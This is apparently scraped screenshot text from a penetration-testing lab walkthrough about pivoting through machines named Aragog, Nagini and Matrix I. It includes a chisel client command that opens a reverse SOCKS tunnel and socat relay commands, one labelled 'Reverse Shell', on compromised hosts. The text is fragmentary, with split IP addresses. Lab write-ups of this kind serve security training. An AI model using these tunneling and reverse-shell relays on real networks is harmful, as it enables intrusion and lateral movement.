 192.168.1.12 Disconnected 172.18.0.129 - Matrix
Volume in drive C has no label.
Volume Serial Number is 00C4-41F8
Directory of C:\Users
05/09/2024  08:26 PM    <DIR>          .
05/09/2024  08:26 PM    <DIR>          ..
05/09/2024  08:26 PM    <DIR>          al3j0
04/12/2011  04:45 AM    <DIR>          Public
0 File(s)              0 bytes
4 Dir(s)  52,257,808,384 bytes free
C:\Users>cd al3j0
cd al3j0
cd al3j0
C:\Windows\Temp\Privesc>dir
dir
Volume in drive C has no label.
Volume Serial Number is 00C4-41F8
Directory of C:\Windows\Temp\Privesc
05/10/2024  03:46 PM    <DIR>          .
05/10/2024  03:46 PM    <DIR>          ..
C:\Windows\Temp\Privesc>.\chisel.exe client 192.168.100.129:6
262 R:6666:socks
.\chisel.exe client 192.168.100.129:6262 R:6666:socks
2024/05/10 16:10:20 client: Connecting to ws://192.168.100.12
root@Aragog:/tmp# ./socat TCP-LISTEN:7171,fork TCP:192.168.1.1
2:443
Reverse Shell
root@Nagini:/tmp# ./socat TCP-LISTEN:7272,fork TCP:10.10.0.128
:7171
root@Nagini:/tmp# ./socat TCP-LISTEN:6262,fork TCP:10.10.0.128
:6161
root@Aragog:/tmp# ./socat TCP-LISTEN:6161,fork TCP:192.168.1.1
2:1234
Tunnel to Matrix I
Notes - Screenshots Chisel Main Server Dumbledor-PC - Tunnels Target --> Matrix I [172.18.0.129]